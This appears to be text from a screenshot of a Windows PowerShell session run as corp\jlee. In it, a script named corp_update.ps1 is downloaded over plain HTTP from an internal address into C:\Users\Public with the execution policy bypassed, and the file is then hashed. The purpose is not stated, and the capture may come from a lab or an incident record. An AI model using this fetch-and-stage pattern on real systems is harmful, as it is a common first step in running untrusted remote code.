 PS C:\WINDOWS\system32> whoami
corp\jlee
PS C:\WINDOWS\system32> Get-Date -Format "yyyy-MM-dd HH:mm:ss zzz"
2026-08-18 18:53:56 -07:00
PS C:\WINDOWS\system32> powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "New-Item -ItemType Directory -Path 'C:\User
s\Public\CorpSupport' -Force | Out-Null; Invoke-WebRequest -Uri 'http://192.168.72.30:8000/corp_update.ps1' -OutFile 'C:\Users\
Public\CorpSupport\corp_update.ps1'"
PS C:\WINDOWS\system32> Get-FileHash "C:\Users\Public\CorpSupport\corp_update.ps1" -Algorithm SHA256
Algorithm Hash Path
--------- ---- ----
SHA256 BB20E387CF837BECA4C22D0A42FAF1ED0E52079CA47A3F2B6DE088189A58B987 C:\Users\Public\CorpSuppo...
PS C:\WINDOWS\system32>